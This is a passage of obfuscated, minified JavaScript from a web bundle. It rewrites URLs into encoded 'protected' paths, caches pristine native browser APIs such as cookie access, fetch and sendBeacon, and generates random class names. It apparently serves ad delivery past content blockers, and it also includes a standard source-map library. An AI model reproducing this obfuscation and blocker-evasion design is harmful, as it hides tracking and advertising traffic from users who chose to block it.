j=y[e(2443)];j[e(1583)]("?")&&(j=j[e(1963)](1)),j&&(y[e(2443)]=encodeURIComponent(j)+"="+A),_(d)&&(t[e(1823)]={...t[e(1823)],configIndex:d[e(2675)]}),t[e(1823)]&&y[e(3356)][e(683)](E,JSON[e(2917)](t[e(1823)]));const O=y[e(651)];let F;if(y[e(651)]="","v9"===d[e(1524)]){const t=k(y[e(2352)],d[e(2764)]),n=i.A[e(1433)](y[e(1839)],null!=a?a:(0,c.x)());F=[g,h,d[e(2764)],t,I,n]}else if(e(474)===d[e(1524)]){const t=k(y[e(2352)],d[e(2764)]),n=i.A[e(1433)](y[e(1839)],null!=a?a:(0,c.x)());F=[g,m,d[e(2764)],t,I,n]}else if(e(1996)===d[e(1524)]){const t=k(y[e(2352)],d[e(2764)]),n=i.A[e(1433)](y[e(1839)],null!=a?a:(0,c.x)());F=[g,f,d[e(2764)],t,I,n]}else{if(e(2386)!==d[e(1524)])throw new Error(e(2705)[e(2218)](d));{const t=k(y[e(2352)],d[e(2764)]),n=i.A[e(1433)](y[e(1839)],null!=a?a:(0,c.x)());F=[g,p,d[e(2764)],t,I,n]}}return""[e(2218)](F[e(360)]("/"))[e(2218)](function(t){const n=e;return function(t){const e=a1E;return e(3267)===t[e(737)]||e(2867)===t[e(737)]||e(1828)===t[e(737)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1540)](t[e(1839)])||!(e(1805)!==t[e(2352)]&&e(2941)!==t[e(2352)]&&e(1765)!==t[e(2352)]&&e(2399)!==t[e(2352)]&&e(1036)!==t[e(2352)]||!t[e(737)][e(1583)](e(3475))&&!t[e(737)][e(1583)](e(802)))||e(3532)===t[e(2352)]&&e(3371)===t[e(737)]||e(2999)===t[e(2352)]&&e(1981)===t[e(737)]||e(1325)===t[e(2352)]&&e(1441)===t[e(737)]}(t)?n(1478)[n(2218)](l.A[n(1062)]()):function(t){const e=n;return e(879)===t[e(737)]||t[e(737)][e(1583)](e(2439))}(t)?n(3442)[n(2218)](Math[n(3360)](w)):""}(y))+O}function U(t){const e=r;return b[e(2106)][e(1041)](t)?b[e(2106)]:b[e(2108)][e(1041)](t)?b[e(2108)]:b[e(2475)][e(1041)](t)?b[e(2475)]:b[e(3096)][e(1041)](t)?b[e(3096)]:b[e(1303)][e(1041)](t)?b[e(1303)]:b[e(2575)][e(1041)](t)?b[e(2575)]:null}function M(t){const e=r;if(!t)throw new Error(e(3311));const n=(t=C(t))[e(737)][e(1693)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2263)]<6)throw new Error(e(649)[e(2218)](t));const r=W(n[n[e(2263)]-1]);a=r[e(444)],c=r[e(1823)],s={version:"v9",originalHostname:n[2]},o=U(n[n[e(2263)]-2])}else if(i===m){var l;if(n[e(2263)]<6)throw new Error(e(649)[e(2218)](t));const r=W(n[n[e(2263)]-1]);a=r[e(444)],s={version:e(474),originalHostname:n[2],configIndex:0},null!==(l=r[e(1823)])&&void 0!==l&&l[e(2675)]&&(s[e(2675)]=r[e(1823)][e(2675)],delete r[e(1823)][e(2675)]),c=r[e(1823)],o=U(n[n[e(2263)]-2])}else if(i===f){var u;if(n[e(2263)]<6)throw new Error(e(649)[e(2218)](t));const r=W(n[n[e(2263)]-1]);a=r[e(444)],c=r[e(1823)],s={version:e(1996),originalHostname:n[2],configIndex:0},null!==(u=r[e(1823)])&&void 0!==u&&u[e(2675)]&&(s[e(2675)]=r[e(1823)][e(2675)],delete r[e(1823)][e(2675)]),c=r[e(1823)],o=U(n[n[e(2263)]-2])}else{if(i!==p)throw new Error(e(2947)[e(2218)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(737)][n(1693)]("/",5),o=new URL(atob(r));if(n(692)!==o[n(759)])return;return o[n(651)]=t[n(651)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2386),originalHostname:r[e(2352)],isMainFrame:!0},originalUrl:r[e(444)][e(1839)],kind:b[e(2108)]};if(n[e(2263)]<6)throw new Error(e(649)[e(2218)](t));const i=W(n[n[e(2263)]-1]);a=i[e(444)],c=i[e(1823)],s={version:e(2386),originalHostname:n[2],isMainFrame:!1},o=U(n[n[e(2263)]-2])}}if(!o)throw new Error(e(579)[e(2218)](t));if(v(t)){t[e(3356)][e(2991)](e(2656));for(const[n,r]of Array[e(2885)](t[e(3356)][e(1424)]()))a[e(3356)][e(683)](n,r)}const d=[];for(const[t,n]of a[e(3356)][e(1424)]())n===A?d[e(963)](t):d[e(963)](t+"="+n);return a[e(2443)]=d[e(360)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1839)]+t[e(651)],extra:c}}function T(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3406)]((t=>o[e(737)][e(1583)]("/"[e(2218)](t,"/")))))return!1;const i=o[e(737)][e(1693)]("/"),a=i[1];if(a===h){if(i[e(2263)]<6)return!1}else if(a===m){if(i[e(2263)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2263)]<6)return!1}const c=null===(n=i[i[e(2263)]-1])||void 0===n?void 0:n[e(2175)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(809)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3576)==typeof t&&[n(3027),n(1589),n(1967),n(2343),n(2793),n(370),n(2653)][n(3406)]((e=>t[n(1583)](e)))?new URL(t):n(3576)==typeof t&&N?new URL(t,e):n(3576)!=typeof t||N?C(t[n(1397)]()):t[n(1583)](n(838))||t[n(1583)](n(1988))?new URL(t):(T(e=e||o.A[n(2950)](window)[n(3490)][n(2950)][n(3265)](window[n(1115)]))&&(e=M(e)[n(444)]),new URL(t,e))}function W(t){const e=r,n=new URL(i.A[e(2724)](t)),o=n[e(3356)][e(2950)](E);let s;if(o){try{s=JSON[e(2299)](o)}catch(t){}n[e(3356)][e(2991)](E)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1E;let n=0;for(let r=0,o=t[e(2263)];r<o;r++)n=(n<<5)-n+t[e(1119)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>a});var o=n(787);const i=r(809)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2916)]||(s[t(2916)]=c(null)),s[t(2916)];{e||(e=window);const n=o.A[t(945)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(945)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(945)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2502),r(886)),CSSStyleDeclaration_getPropertyValue:d(t,r(2502),r(2923)),CSSStyleDeclaration_setProperty:d(t,r(2502),r(1292)),CSSStyleSheet_insertRule:d(t,r(3286),r(2562)),CSSStyleSheet_replaceSync:d(t,r(3286),r(1674)),DocumentFragment_getElementById:d(t,r(1542),r(2198)),DocumentFragment_querySelector:d(t,r(1542),r(2770)),DocumentFragment_querySelectorAll:d(t,r(1542),r(997)),Document_cookie:u(t,r(3210),r(2964)),Document_createElement:d(t,r(3210),r(2112)),Document_getElementById:d(t,r(3210),r(2198)),document_getElementById:d(t,r(1115),r(2198)),Document_getElementsByTagName:d(t,r(3210),r(1884)),Document_querySelector:d(t,r(3210),r(2770)),Document_querySelectorAll:d(t,r(3210),r(997)),Document_getElementsByClassName:d(t,r(3210),r(2022)),Document_write:d(t,r(3210),r(3450)),Document_writeln:d(t,r(3210),r(1802)),Document_referrer:u(t,r(3210),r(403)),Document_URL:u(t,r(3210),r(1044)),DOMParser_parseFromString:d(t,r(3294),r(803)),Element_ariaLabel:u(t,r(1490),r(745)),Element_attributes:u(t,r(1490),r(2114)),Element_classList:u(t,r(1490),r(413)),Element_className:u(t,r(1490),r(1062)),Element_closest:d(t,r(1490),r(2642)),Element_getAttribute:d(t,r(1490),r(2208)),Element_getBoundingClientRect:d(t,r(1490),r(973)),Element_getElementsByClassName:d(t,r(1490),r(2022)),Element_hasAttribute:d(t,r(1490),r(769)),Element_id:u(t,r(1490),"id"),Element_tagName:u(t,r(1490),r(582)),Element_innerHTML:u(t,r(1490),r(3088)),Element_outerHTML:u(t,r(1490),r(822)),Element_insertAdjacentElement:d(t,r(1490),r(517)),Element_insertAdjacentHTML:d(t,r(1490),r(3232)),Element_querySelector:d(t,r(1490),r(2770)),Element_querySelectorAll:d(t,r(1490),r(997)),Element_removeAttribute:d(t,r(1490),r(2302)),Element_setAttribute:d(t,r(1490),r(2641)),Element_setAttributeNS:d(t,r(1490),r(2283)),Element_setHTMLUnsafe:d(t,r(1490),r(2816)),Element_matches:d(t,r(1490),r(3627)),Event_stopPropagation:d(t,r(1088),r(924)),Event_stopImmediatePropagation:d(t,r(1088),r(2368)),EventTarget_addEventListener:d(t,r(519),r(2247)),EventTarget_removeEventListener:d(t,r(519),r(1218)),Function_toString:d(t,r(2577),r(1397)),History_replaceState:d(t,r(1671),r(1730)),HTMLAnchorElement_attributionSrc:u(t,r(980),r(2287)),HTMLAnchorElement_href:u(t,r(980),r(1839)),HTMLAnchorElement_protocol:u(t,r(980),r(759)),HTMLAnchorElement_hostname:u(t,r(980),r(2352)),HTMLAnchorElement_port:u(t,r(980),r(1750)),HTMLAnchorElement_pathname:u(t,r(980),r(737)),HTMLAnchorElement_hash:u(t,r(980),r(651)),HTMLAnchorElement_host:u(t,r(980),r(1120)),HTMLAnchorElement_origin:u(t,r(980),r(2189)),HTMLAnchorElement_ping:u(t,r(980),r(3178)),HTMLAnchorElement_search:u(t,r(980),r(2443)),HTMLAnchorElement_target:u(t,r(980),r(564)),HTMLElement_dataset:u(t,r(1238),r(1592)),HTMLElement_innerText:u(t,r(1238),r(346)),HTMLElement_title:u(t,r(1238),r(2738)),HTMLElement_style:u(t,r(1238),r(1543)),HTMLFormElement_action:u(t,r(2530),r(1157)),HTMLFormElement_target:u(t,r(2530),r(564)),HTMLIFrameElement_contentDocument:u(t,r(797),r(2482)),HTMLIFrameElement_contentWindow:u(t,r(797),r(511)),HTMLIFrameElement_name:u(t,r(797),r(2454)),HTMLIFrameElement_src:u(t,r(797),r(1686)),HTMLIFrameElement_srcdoc:u(t,r(797),r(841)),HTMLImageElement_attributionSrc:u(t,r(2905),r(2287)),HTMLImageElement_src:u(t,r(2905),r(1686)),HTMLImageElement_srcset:u(t,r(2905),r(3191)),HTMLLinkElement_as:u(t,r(1186),"as"),HTMLLinkElement_href:u(t,r(1186),r(1839)),HTMLLinkElement_rel:u(t,r(1186),r(593)),HTMLScriptElement_attributionSrc:u(t,r(816),r(2287)),HTMLScriptElement_src:u(t,r(816),r(1686)),HTMLSourceElement_src:u(t,r(2446),r(1686)),HTMLSourceElement_srcset:u(t,r(2446),r(3191)),HTMLVideoElement_src:u(t,r(3566),r(1686)),HTMLVideoElement_poster:u(t,r(3566),r(447)),HTMLMediaElement_src:u(t,r(1258),r(1686)),HTMLMetaElement_content:u(t,r(3120),r(2913)),HTMLMetaElement_httpEquiv:u(t,r(3120),r(1458)),HTMLStyleElement_insertBefore:d(t,r(627),r(935)),IntersectionObserverEntry_boundingClientRect:u(t,r(909),r(865)),IntersectionObserverEntry_intersectionRatio:u(t,r(909),r(2980)),IntersectionObserverEntry_intersectionRect:u(t,r(909),r(832)),JSON_parse:d(t,r(522),r(2299)),JSON_stringify:d(t,r(522),r(2917)),MessageEvent_data:u(t,r(473),r(1171)),MessageEvent_origin:u(t,r(473),r(2189)),MessageEvent_source:u(t,r(473),r(2924)),Navigator_sendBeacon:d(t,r(1982),r(994)),Node_appendChild:d(t,r(2982),r(2508)),Node_insertBefore:d(t,r(2982),r(935)),Node_textContent:u(t,r(2982),r(1582)),Node_baseURI:u(t,r(2982),r(1286)),PerformanceEntry_name:u(t,r(2883),r(2454)),PerformanceResourceTiming_transferSize:u(t,r(2374),r(2005)),PerformanceResourceTiming_encodedBodySize:u(t,r(2374),r(3448)),Range_createContextualFragment:d(t,r(853),r(1835)),RegExp_test:d(t,r(1500),r(1540)),RegExp_exec:d(t,r(1500),r(398)),Response_url:u(t,r(1669),r(869)),SharedStorageWorklet_addModule:d(t,r(3664),r(3164)),String_matchAll:d(t,r(1796),r(993)),String_replace:d(t,r(1796),r(3229)),Window_decodeURIComponent:d(t,r(401),r(3195)),Window_innerWidth:u(t,r(401),r(2495)),Window_fetch:d(t,r(401),r(2016)),Window_fetchLater:d(t,r(401),r(1789)),Window_frames:u(t,r(401),r(1994)),Window_name:u(t,r(401),r(2454)),Window_open:d(t,r(401),r(1244)),Window_postMessage:d(t,r(401),r(1713)),Window_requestAnimationFrame:d(t,r(401),r(1539)),Window_requestIdleCallback:d(t,r(401),r(510)),Window_setImmediate:d(t,r(401),r(747)),Window_setInterval:d(t,r(401),r(918)),Window_setTimeout:d(t,r(401),r(3675)),Window_visualViewport:u(t,r(401),r(1401)),XMLHttpRequest_open:d(t,r(1872),r(1244)),XMLHttpRequest_send:d(t,r(1872),r(3396)),XMLHttpRequest_responseURL:u(t,r(1872),r(786)),XMLHttpRequest_response:u(t,r(1872),r(950)),XMLHttpRequest_responseText:u(t,r(1872),r(2474)),XMLHttpRequest_responseType:u(t,r(1872),r(762)),XMLHttpRequest_responseXML:u(t,r(1872),r(883)),XMLHttpRequest_status:u(t,r(1872),r(472)),XMLHttpRequest_statusText:u(t,r(1872),r(979)),FontFace:i?null:t[r(2355)],FontFace_prototype:l(t,r(2355)),Worker:i?null:t[r(3403)],Worker_prototype:l(t,r(3403))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1246)]:null===(s=t[e])||void 0===s?void 0:s[o(1246)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2121)](n.g[e][s(1246)],o);{var a;const n=s(3143)===e[s(1883)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1246)];return n?t[s(983)][s(2121)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3143)===e[s(1883)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1246)][o]:s(3143)===e[s(1883)]()?t[o]:s(1115)===e?null===(a=t[s(1115)])||void 0===a?void 0:a[o]:s(522)===e?null===(c=t[s(522)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1246)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3500)](Math[r(1722)]()*t),elem:function(t){const e=r;return t[this[e(2044)](t[e(2263)])]},num:function(t,e){const n=r;return Math[n(3500)](Math[n(1722)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(602)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(963)](n(3482)[n(2847)](this[n(602)](0,52)));return i[n(360)]("")},className:function(){return this[r(787)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1E;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3012)][n(1041)](e))return i=!1,i;if([n(2065),n(815),n(424),n(1022),n(1559),n(626),n(1381),n(639),n(2132),n(390),n(2178),n(2428),n(742)][n(1041)](e))return i=!0,i;if(e[n(407)](n(2667))||e[n(407)](n(591))||e[n(1583)](n(2493))||e[n(1583)](n(2092))||n(422)===e)return i=!1,i;const o=new URL(e);o[n(1120)]="0."[n(2218)](o[n(1120)]),o[n(737)]=n(664);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1397)](),endpoint:o[n(2189)]});try{const t=await Promise[n(374)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(351),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1E;if(/https?:\/\/\d+\./i[e(1540)](t)){const n=new URL(t);n[e(1120)]=n[e(1120)][e(1693)](".")[e(2175)](1)[e(360)]("."),t=n[e(2189)]}return t}function l(t,e){const n=a1E;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1540)](t)?(r[n(1120)]=""[n(2218)](e,".")[n(2218)](r[n(1120)][n(1693)](".")[n(2175)](1)[n(360)](".")),t=r[n(2189)]):(r[n(1120)]=""[n(2218)](e,".")[n(2218)](r[n(1120)]),t=r[n(2189)]),t}function u(t){const e=a1E;if(/https?:\/\/\d+\./i[e(1540)](t)){const n=new URL(t);return Number[e(2154)](n[e(1120)][e(1693)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1E;var o=n(9155),i=Object[r(1246)][r(3345)],s=r(809)!=typeof Map;function a(){const t=r;this[t(2558)]=[],this[t(962)]=s?new Map:Object[t(555)](null)}a[r(1341)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2263)];i<s;i++)o[n(2082)](t[i],e);return o},a[r(1246)][r(1591)]=function(){const t=r;return s?this[t(962)][t(1591)]:Object[t(2122)](this[t(962)])[t(2263)]},a[r(1246)][r(2082)]=function(t,e){const n=r;var a=s?t:o[n(3335)](t),c=s?this[n(943)](t):i[n(1261)](this[n(962)],a),l=this[n(2558)][n(2263)];c&&!e||this[n(2558)][n(963)](t),c||(s?this[n(962)][n(683)](t,l):this[n(962)][a]=l)},a[r(1246)][r(943)]=function(t){const e=r;if(s)return this[e(962)][e(943)](t);var n=o[e(3335)](t);return i[e(1261)](this[e(962)],n)},a[r(1246)][r(3358)]=function(t){const e=r;if(s){var n=this[e(962)][e(2950)](t);if(n>=0)return n}else{var a=o[e(3335)](t);if(i[e(1261)](this[e(962)],a))return this[e(962)][a]}throw new Error('"'+t+e(695))},a[r(1246)].at=function(t){const e=r;if(t>=0&&t<this[e(2558)][e(2263)])return this[e(2558)][t];throw new Error(e(1269)+t)},a[r(1246)][r(2593)]=function(){const t=r;return this[t(2558)][t(2175)]()},e.C=a},540:(t,e,n)=>{const r=a1E;var o=n(7476);e[r(1433)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1433)](n)}while(a>0);return s},e[r(2724)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2263)],d=0,h=0;do{if(e>=u)throw new Error(i(1648));if(-1===(a=o[i(2724)](t[i(1119)](e++))))throw new Error(i(1879)+t[i(2847)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1939)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2943)]=e}},7476:(t,e)=>{const n=a1E;var r=n(1892)[n(1693)]("");e[n(1433)]=function(t){const e=n;if(0<=t&&t<r[e(2263)])return r[t];throw new TypeError(e(1675)+t)},e[n(2724)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1E;var o=n(9155);function i(){const t=a1E;this[t(2558)]=[],this[t(2308)]=!0,this[t(1800)]={generatedLine:-1,generatedColumn:0}}i[r(1246)][r(3341)]=function(t,e){const n=r;this[n(2558)][n(592)](t,e)},i[r(1246)][r(2082)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1800)])[e(2346)],a=i[e(2346)],c=n[e(723)],l=i[e(723)],a>s||a==s&&l>=c||o[e(1337)](n,i)<=0?(this[e(1800)]=t,this[e(2558)][e(963)](t)):(this[e(2308)]=!1,this[e(2558)][e(963)](t))},i[r(1246)][r(2593)]=function(){const t=r;return this[t(2308)]||(this[t(2558)][t(3177)](o[t(1337)]),this[t(2308)]=!0),this[t(2558)]},e.P=i},241:(t,e,n)=>{const r=a1E;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1E;t||(t={}),this[e(2324)]=i[e(981)](t,e(790),null),this[e(2297)]=i[e(981)](t,e(3264),null),this[e(1753)]=i[e(981)](t,e(2747),!1),this[e(2161)]=i[e(981)](t,e(2870),!1),this[e(2628)]=new s,this[e(543)]=new s,this[e(3188)]=new a,this[e(2248)]=null}c[r(1246)][r(3446)]=3,c[r(1294)]=function(t,e){const n=r;var o=t[n(3264)],s=new c(Object[n(2948)](e||{},{file:t[n(790)],sourceRoot:o}));return t[n(1050)]((function(t){const e=n;var r={generated:{line:t[e(2346)],column:t[e(723)]}};null!=t[e(2924)]&&(r[e(2924)]=t[e(2924)],null!=o&&(r[e(2924)]=i[e(2511)](o,r[e(2924)])),r[e(2521)]={line:t[e(1014)],column:t[e(3004)]},null!=t[e(2454)]&&(r[e(2454)]=t[e(2454)])),s[e(3068)](r)})),t[n(891)][n(592)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2511)](o,e)),s[r(2628)][r(943)](a)||s[r(2628)][r(2082)](a);var c=t[r(708)](e);null!=c&&s[r(665)](e,c)})),s},c[r(1246)][r(3068)]=function(t){const e=r;var n=i[e(981)](t,e(2081)),o=i[e(981)](t,e(2521),null),s=i[e(981)](t,e(2924),null),a=i[e(981)](t,e(2454),null);(this[e(1753)]||!1!==this[e(3127)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2628)][e(943)](s)||this[e(2628)][e(2082)](s)),null!=a&&(a=String(a),this[e(543)][e(943)](a)||this[e(543)][e(2082)](a)),this[e(3188)][e(2082)]({generatedLine:n[e(1897)],generatedColumn:n[e(2180)],originalLine:null!=o&&o[e(1897)],originalColumn:null!=o&&o[e(2180)],source:s,name:a}))},c[r(1246)][r(665)]=function(t,e){const n=r;var o=t;null!=this[n(2297)]&&(o=i[n(2511)](this[n(2297)],o)),null!=e?(this[n(2248)]||(this[n(2248)]=Object[n(555)](null)),this[n(2248)][i[n(3335)](o)]=e):this[n(2248)]&&(delete this[n(2248)][i[n(3335)](o)],0===Object[n(3672)](this[n(2248)])[n(2263)]&&(this[n(2248)]=null))},c[r(1246)][r(1950)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(790)])throw new Error(o(565));a=t[o(790)]}var c=this[o(2297)];null!=c&&(a=i[o(2511)](c,a));var l=new s,u=new s;this[o(3188)][o(3341)]((function(e){const r=o;if(e[r(2924)]===a&&null!=e[r(1014)]){var s=t[r(3060)]({line:e[r(1014)],column:e[r(3004)]});null!=s[r(2924)]&&(e[r(2924)]=s[r(2924)],null!=n&&(e[r(2924)]=i[r(360)](n,e[r(2924)])),null!=c&&(e[r(2924)]=i[r(2511)](c,e[r(2924)])),e[r(1014)]=s[r(1897)],e[r(3004)]=s[r(2180)],null!=s[r(2454)]&&(e[r(2454)]=s[r(2454)]))}var d=e[r(2924)];null==d||l[r(943)](d)||l[r(2082)](d);var h=e[r(2454)];null==h||u[r(943)](h)||u[r(2082)](h)}),this),this[o(2628)]=l,this[o(543)]=u,t[o(891)][o(592)]((function(e){const r=o;var s=t[r(708)](e);null!=s&&(null!=n&&(e=i[r(360)](n,e)),null!=c&&(e=i[r(2511)](c,e)),this[r(665)](e,s))}),this)},c[r(1246)][r(3127)]=function(t,e,n,o){const i=r;if(e&&i(3498)!=typeof e[i(1897)]&&i(3498)!=typeof e[i(2180)]){var s=i(655);if(this[i(2161)])return i(809)!=typeof console&&console[i(541)]&&console[i(541)](s),!1;throw new Error(s)}if((!(t&&i(1897)in t&&i(2180)in t&&t[i(1897)]>0&&t[i(2180)]>=0)||e||n||o)&&!(t&&i(1897)in t&&i(2180)in t&&e&&i(1897)in e&&i(2180)in e&&t[i(1897)]>0&&t[i(2180)]>=0&&e[i(1897)]>0&&e[i(2180)]>=0&&n)){if(s=i(957)+JSON[i(2917)]({generated:t,source:n,original:e,name:o}),this[i(2161)])return i(809)!=typeof console&&console[i(541)]&&console[i(541)](s),!1;throw new Error(s)}},c[r(1246)][r(2163)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3188)][t(2593)](),g=0,w=p[t(2263)];g<w;g++){if(e="",(n=p[g])[t(2346)]!==l)for(c=0;n[t(2346)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1337)](n,p[g-1]))continue;e+=","}e+=o[t(1433)](n[t(723)]-c),c=n[t(723)],null!=n[t(2924)]&&(a=this[t(2628)][t(3358)](n[t(2924)]),e+=o[t(1433)](a-m),m=a,e+=o[t(1433)](n[t(1014)]-1-d),d=n[t(1014)]-1,e+=o[t(1433)](n[t(3004)]-u),u=n[t(3004)],null!=n[t(2454)]&&(s=this[t(543)][t(3358)](n[t(2454)]),e+=o[t(1433)](s-h),h=s)),f+=e}return f},c[r(1246)][r(418)]=function(t,e){const n=r;return t[n(2285)]((function(t){const r=n;if(!this[r(2248)])return null;null!=e&&(t=i[r(2511)](e,t));var o=i[r(3335)](t);return Object[r(1246)][r(3345)][r(1261)](this[r(2248)],o)?this[r(2248)][o]:null}),this)},c[r(1246)][r(2882)]=function(){const t=r;var e={version:this[t(3446)],sources:this[t(2628)][t(2593)](),names:this[t(543)][t(2593)](),mappings:this[t(2163)]()};return null!=this[t(2324)]&&(e[t(790)]=this[t(2324)]),null!=this[t(2297)]&&(e[t(3264)]=this[t(2297)]),this[t(2248)]&&(e[t(1165)]=this[t(418)](e[t(891)],e[t(3264)])),e},c[r(1246)][r(1397)]=function(){const t=r;return JSON[t(2917)](this[t(2882)]())},e.x=c},9155:(t,e)=>{const n=a1E;e[n(981)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2263)])return r;throw new Error('"'+e+o(3645))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2009)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(363)]&&(r+=t[e(363)]+":"),r+="//",t[e(1546)]&&(r+=t[e(1546)]+"@"),t[e(1120)]&&(r+=t[e(1120)]),t[e(1750)]&&(r+=":"+t[e(1750)]),t[e(2797)]&&(r+=t[e(2797)]),r}e[n(366)]=i,e[n(1672)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2797)])return t;o=a[r(2797)]}for(var c=e[r(1941)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3358)]("/",u))){l[r(963)](o[r(2175)](u));break}for(l[r(963)](o[r(2175)](u,d));d<o[r(2263)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(2263)]-1;d>=0;d--)"."===(h=l[d])?l[r(998)](d,1):".."===h?m++:m>0&&(""===h?(l[r(998)](d+1,m),m=0):(l[r(998)](d,2),m--));return""===(o=l[r(360)]("/"))&&(o=c?"/":"."),a?(a[r(2797)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2263)];r++)if(c[r][e(1227)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2147)]}var i=a(t);return c[e(920)]({input:t,result:i}),c[e(2263)]>32&&c[e(1154)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2797)]||"/"),a&&!a[r(363)])return c&&(a[r(363)]=c[r(363)]),s(a);if(a||e[r(2009)](o))return e;if(c&&!c[r(1120)]&&!c[r(2797)])return c[r(1120)]=e,s(c);var u="/"===e[r(2847)](0)?e:l(t[r(3229)](/\/+$/,"")+"/"+e);return c?(c[r(2797)]=u,s(c)):u}e[n(2599)]=l,e[n(360)]=u,e[n(1941)]=function(t){const e=n;return"/"===t[e(2847)](0)||r[e(1540)](t)},e[n(2511)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3229)](/\/$/,"");for(var o=0;0!==e[r(3358)](t+"/");){var i=t[r(806)]("/");if(i<0)return e;if((t=t[r(2175)](0,i))[r(2009)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(360)](r(2853))+e[r(1875)](t[r(2263)]+1)};var d=!(n(387)in Object[n(555)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2263)];if(r<9)return!1;if(95!==t[e(1119)](r-1)||95!==t[e(1119)](r-2)||111!==t[e(1119)](r-3)||116!==t[e(1119)](r-4)||111!==t[e(1119)](r-5)||114!==t[e(1119)](r-6)||112!==t[e(1119)](r-7)||95!==t[e(1119)](r-8)||95!==t[e(1119)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1119)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3335)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1618)]=d?h:function(t){const e=n;return m(t)?t[e(2175)](1):t},e[n(2186)]=function(t,e,r){const o=n;var i=f(t[o(2924)],e[o(2924)]);return 0!==i||0!=(i=t[o(1014)]-e[o(1014)])||0!=(i=t[o(3004)]-e[o(3004)])||r||0!=(i=t[o(723)]-e[o(723)])||0!=(i=t[o(2346)]-e[o(2346)])?i:f(t[o(2454)],e[o(2454)])},e[n(1126)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1014)]-e[o(1014)])||0!=(i=t[o(3004)]-e[o(3004)])||r||0!=(i=t[o(723)]-e[o(723)])||0!=(i=t[o(2346)]-e[o(2346)])?i:f(t[o(2454)],e[o(2454)])},e[n(3093)]=function(t,e,r){const o=n;var 